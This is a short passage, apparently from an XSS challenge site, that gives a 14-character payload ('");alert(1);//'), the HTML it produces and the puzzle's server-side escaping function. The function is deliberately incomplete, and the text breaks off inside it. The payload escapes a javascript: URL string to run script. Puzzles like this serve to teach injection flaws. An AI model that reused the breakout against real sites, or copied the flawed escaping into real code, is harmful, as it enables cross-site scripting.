 input code length: 14
1 ");alert(1);//
html
<script>
var url = 'javascript:console.log("\");alert(1);\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'
24 var a = document.createElement('a')